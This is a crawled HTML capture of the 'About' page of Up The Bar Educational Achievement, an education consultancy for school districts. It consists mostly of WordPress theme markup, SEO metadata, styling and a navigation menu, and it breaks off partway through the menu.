

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://upthebar.net/who-we-are/
body_size: 27304
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-is-100-percent-template" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Up The Bar Consulting | About</title>
	<meta name="description" content="Led by Susana Matos - Kruck, Up The Bar Educational Achievement provides strategies for cultivating an inclusive climate and culture for school districts." />
	<link rel="canonical" href="https://upthebar.net/who-we-are/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Up The Bar Consulting | About" />
	<meta property="og:description" content="Led by Susana Matos - Kruck, Up The Bar Educational Achievement provides strategies for cultivating an inclusive climate and culture for school districts." />
	<meta property="og:url" content="https://upthebar.net/who-we-are/" />
	<meta property="og:site_name" content="Up The Bar Educational Achievement" />
	<meta property="article:modified_time" content="2023-04-14T16:53:12+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="13 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://upthebar.net/who-we-are/","url":"https://upthebar.net/who-we-are/","name":"Up The Bar Consulting | About","isPartOf":{"@id":"https://upthebar.net/#website"},"datePublished":"2022-01-30T14:39:01+00:00","dateModified":"2023-04-14T16:53:12+00:00","description":"Led by Susana Matos - Kruck, Up The Bar Educational Achievement provides strategies for cultivating an inclusive climate and culture for school districts.","breadcrumb":{"@id":"https://upthebar.net/who-we-are/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://upthebar.net/who-we-are/"]}]},{"@type":"BreadcrumbList","@id":"https://upthebar.net/who-we-are/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://upthebar.net/"},{"@type":"ListItem","position":2,"name":"Who We Are"}]},{"@type":"WebSite","@id":"https://upthebar.net/#website","url":"https://upthebar.net/","name":"Up The Bar Educational Achievement","description":"Transforming Educational Experiences and Outcomes","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://upthebar.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Up The Bar Educational Achievement &raquo; Feed" href="https://upthebar.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Up The Bar Educational Achievement &raquo; Comments Feed" href="https://upthebar.net/comments/feed/" />
								<link rel="icon" href="https://upthebar.net/wp-content/uploads/2021/03/android-chrome-512x512-1.png" type="image/png" />
		
		
		
				<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://upthebar.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fupthebar.net%2Fwho-we-are%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://upthebar.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fupthebar.net%2Fwho-we-are%2F&#038;format=xml" />
					<meta name="description" content="Up the Bar Educational Achievement provides tailored solutions for school districts that want to take a holistic approach to student growth and achievement. 
Led by Susana Matos-Kruck, the firm provides practical strategies for cultivating an inclusive climate and culture.
Up The Bar Educational Achievement drives meaningful solutions in solving"/>
				
		<meta property="og:locale" content="en_US"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Up The Bar Educational Achievement"/>
		<meta property="og:title" content="Up The Bar Consulting | About"/>
				<meta property="og:description" content="Up the Bar Educational Achievement provides tailored solutions for school districts that want to take a holistic approach to student growth and achievement. 
Led by Susana Matos-Kruck, the firm provides practical strategies for cultivating an inclusive climate and culture.
Up The Bar Educational Achievement drives meaningful solutions in solving"/>
				<meta property="og:url" content="https://upthebar.net/who-we-are/"/>
													<meta property="article:modified_time" content="2023-04-14T16:53:12+00:00"/>
											<meta property="og:image" content="https://upthebar.net/wp-content/uploads/2022/01/UTBC_logo_250.png"/>
		<meta property="og:image:width" content="250"/>
		<meta property="og:image:height" content="231"/>
		<meta property="og:image:type" content="image/png"/>
				<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://upthebar.net/wp-content/uploads/fusion-styles/911858ee843daa1cd0c285c3ad339e82.min.css?ver=3.14.2' type='text/css' media='all' />
<script type="text/javascript" src="https://upthebar.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://upthebar.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://upthebar.net/wp-json/wp/v2/pages/1423" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://upthebar.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://upthebar.net/?p=1423' />
<link rel="preload" href="https://upthebar.net/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//upthebar.net/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//upthebar.net/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//upthebar.net/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://upthebar.net/wp-content/uploads/fusion-icons/marketing-bold-icon-set/fonts/Marketing-Bold.ttf?x1m7hf" as="font" type="font/ttf" crossorigin><link rel="preload" href="https://upthebar.net/wp-content/uploads/fusion-icons/avada-business-coach-v2.0/fonts/avada-business-coach.ttf?fuoi4" as="font" type="font/ttf" crossorigin><link rel="preload" href="https://upthebar.net/wp-content/uploads/fusion-gfonts/2sDcZGJYnIjSi6H75xkzaGW5.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-text-align-justify{text-align:justify !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-text-align-justify{text-align:justify !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-text-align-justify{text-align:justify !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8PHTDCL3NT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8PHTDCL3NT');
</script>
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #f5f7f6;--wp--preset--color--awb-color-2: #27293d;--wp--preset--color--awb-color-3: #6667ab;--wp--preset--color--awb-color-4: #ffb100;--wp--preset--color--awb-color-5: #ccd6e6;--wp--preset--color--awb-color-6: #004188;--wp--preset--color--awb-color-7: #212934;--wp--preset--color--awb-color-8: #020202;--wp--preset--color--awb-color-custom-10: rgba(0,0,0,0.61);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular page-template page-template-100-width page-template-100-width-php page page-id-1423 wp-theme-Avada fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-no dont-animate fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-center layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-arrow fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-grid avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-pagetitle-100-width avada-has-mobile-menu-search avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-transparent-timeline_color avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="1423">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
												<div class="fusion-tb-header"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-no-large-visibility fusion-custom-z-index fusion-absolute-container fusion-absolute-position-small fusion-absolute-position-medium fusion-absolute-position-large" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-z-index:1000;--awb-padding-right:4px;--awb-padding-left:4px;--awb-background-color:#ffffff;--awb-background-image:linear-gradient(180deg, #ffffff 40%,#ffffff 25%);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:calc( 1200px + 4px );margin-left: calc(-4px / 2 );margin-right: calc(-4px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:2px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:2px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:2px;--awb-spacing-left-medium:2px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:2px;--awb-spacing-left-small:2px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-1"><p style="text-align: center;"><strong><i class="fb-icon-element-1 fb-icon-element fontawesome-icon fa-mobile-alt fas circle-no fusion-text-flow" style="--awb-font-size:14px;--awb-margin-right:7px;"></i> Call Us <a href="tel:1-862-200-7882">(862) 200-7882</a></strong></p>
</div><div class="fusion-image-element " style="text-align:center;--awb-max-width:140px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none"><a class="fusion-no-lightbox" href="https://upthebar.net/" target="_self" aria-label="UTBC_Brand_ID-OFFICIAL"><img fetchpriority="high" decoding="async" width="512" height="477" src="https://upthebar.net/wp-content/uploads/2022/02/UTBC_Brand_ID-OFFICIAL.png" data-orig-src="https://upthebar.net/wp-content/uploads/2022/02/UTBC_Brand_ID-OFFICIAL.png" alt class="lazyload img-responsive wp-image-1995" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27512%27%20height%3D%27477%27%20viewBox%3D%270%200%20512%20477%27%3E%3Crect%20width%3D%27512%27%20height%3D%27477%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://upthebar.net/wp-content/uploads/2022/02/UTBC_Brand_ID-OFFICIAL-200x186.png 200w, https://upthebar.net/wp-content/uploads/2022/02/UTBC_Brand_ID-OFFICIAL-400x373.png 400w, https://upthebar.net/wp-content/uploads/2022/02/UTBC_Brand_ID-OFFICIAL.png 512w" data-sizes="auto" data-orig-sizes="(max-width: 640px) 100vw, 512px" /></a></span></div><nav class="awb-menu awb-menu_column awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading collapse-enabled awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade fusion-no-large-visibility" style="--awb-font-size:22px;--awb-icons-size:22;--awb-main-justify-content:center;--awb-mobile-nav-button-align-hor:center;--awb-mobile-trigger-font-size:40px;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:inherit;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="Main Footer" data-breakpoint="1024" data-count="0" data-transition-type="fade" data-transition-time="300" data-expand="right"><button type="button" class="awb-menu__m-toggle awb-menu__m-toggle_no-text" aria-expanded="false" aria-controls="menu-main-footer"><span class="awb-menu__m-toggle-inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="awb-menu__m-collapse-icon awb-menu__m-collapse-icon_no-text"><span class="awb-menu__m-collapse-icon-open awb-menu__m-collapse-icon-open_no-text fa-bars fas"></span><span class="awb-menu__m-collapse-icon-close awb-menu__m-collapse-icon-close_no-text fa-times fas"></span></span></span></button><ul id="menu-main-footer" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_column"><li  id="menu-item-2629"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2629 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="2629"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://upthebar.net/our-services/" class="awb-menu__main-a awb-menu__main-a_regular fusion-flex-link"><span class="awb-menu__i awb-menu__i_main fusion-megamenu-icon"><i class="glyphicon fa-tasks fas" aria-hidden="true"></i></span><span class="menu-text">SERVICES</span></a></li><li  id="menu-item-2630"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2630 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="2630"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://upthebar.net/watch-video/" class="awb-menu__main-a awb-menu__main-a_regular fusion-flex-link"><span class="awb-menu__i awb-menu__i_main fusion-megamenu-icon"><i class="glyphicon fa-play-circle fas" aria-hidden="true"></i></span><span class="menu-text">WATCH</span></a></li><li  id="menu-item-2631"  class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1423 current_page_item menu-item-2631 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="2631"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://upthebar.net/who-we-are/" class="awb-menu__main-a awb-menu__main-a_regular fusion-flex-link" aria-current="page"><span class="awb-menu__i awb-menu__i_main fusion-megamenu-icon"><i class="glyphicon fa-address-card fas" aria-hidden="true"></i></span><span class="menu-text">ABOUT</span></a></li><li  id="menu-item-2635"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2635 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="2635"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://upthebar.net/our-process/" class="awb-menu__main-a awb-menu__main-a_regular fusion-flex-link"><span class="awb-menu__i awb-menu__i_main fusion-megamenu-icon"><i class="glyphicon fa-signal fas" aria-hidden="true"></i></span><span class="menu-text">OUR PROCESS</span></a></li><li  id="menu-item-2632"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2632 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="2632"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active 